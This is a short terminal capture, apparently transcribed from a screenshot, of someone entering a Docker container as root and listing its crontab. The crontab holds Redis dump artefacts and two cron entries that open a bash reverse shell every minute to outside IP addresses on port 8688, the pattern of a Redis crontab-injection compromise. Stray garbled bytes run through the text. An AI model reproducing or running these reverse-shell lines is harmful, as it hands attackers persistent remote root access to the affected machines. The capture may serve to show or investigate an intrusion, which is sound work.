 [root@ubuntu:~# docker exec -it 78ce3abde2d5 /bin/bash
[[root@78ce3abde2d5 /]# crontab -l
REDIS0006?x3=
* * * * * bash -i >& /dev/tcp/8.218.135.106/8688 0>&1
x<
* * * * * bash -i >& /dev/tcp/192.168.20.6/8688 0>&1
?π??[root@78ce3abde2d5 /]#